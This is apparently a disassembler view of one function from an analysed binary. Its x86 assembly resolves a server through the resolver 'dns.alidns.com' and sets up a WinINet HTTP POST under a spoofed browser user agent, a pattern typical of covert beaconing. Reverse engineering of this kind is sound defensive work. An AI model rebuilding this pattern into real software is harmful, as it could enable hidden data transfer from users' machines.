 Hex View-1
Structures
Enums
Imports
push 1Fh
lea eax, [ebp+var_16C]
push eax
lea eax, [ebp+szServerName]
push eax
call sub_403160
add esp, 0Ch
mov ecx, offset aDnsAlidnsCom ; "dns.alidns.com"
push eax ; int
lea eax, [ebp+var_16C]
push eax ; int
call sub_419800
add esp, 0Ch
test eax, eax
jnz loc_41964E
loc_41964E:
cmp [ebp+UrlComponents.nScheme], 4
mov eax, 84883100h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
mov esi, 84083100h
mov [ebp+dwBufferLength], 100h
push offset szAgent ; "Mozilla/5.0 (Windows NT 10.0; Win64; x6"...
cmovz esi, eax
call ds:InternetOpenA
push 0 ; dwContext
push 0 ; dwFlags
push 3 ; dwService
push 0 ; lpszPassword
push 0 ; lpszUserName
push dword ptr [ebp+UrlComponents.nPort] ; nServerPort
mov edi, eax
lea eax, [ebp+szServerName]
push eax ; lpszServerName
push edi ; hInternet
call ds:InternetConnectA
push 0 ; dwContext
push esi ; dwFlags
push 0 ; lplpszAcceptTypes
push 0 ; lpszReferrer
push offset szVersion ; "HTTP/1.1"
push [ebp+UrlComponents.lpszUrlPath] ; lpszObjectName
mov [ebp+hInternet], eax
push offset szVerb ; "POST"
push eax ; hConnect
loc_41977E:
pop edi
pop esi
xor al, al
pop ebx
mov esp, ebp
pop ebp
retn
sub_419540 endp
(917,676) 000189BF 00000000004195BF: sub_419540+7F